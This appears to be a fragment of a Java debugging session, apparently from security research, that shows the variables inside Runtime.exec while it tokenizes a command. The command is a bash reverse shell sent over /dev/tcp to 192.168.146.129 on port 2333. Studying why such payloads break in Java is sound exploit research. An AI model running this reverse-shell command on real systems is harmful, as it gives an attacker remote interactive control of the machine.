 Variables
this = {Runtime@490}
Variables debug info not available
command = "bash -i >& /dev/tcp/192.168.146.129/2333 0>&1"
envp = null
dir = null
st (slot_4) = {StringTokenizer@492}
cmdarray (slot_5) = {String[5]@493} ["bash", "-i", ">&", "/dev/tcp/192.16...", "0>&1"]
slot_6 = 5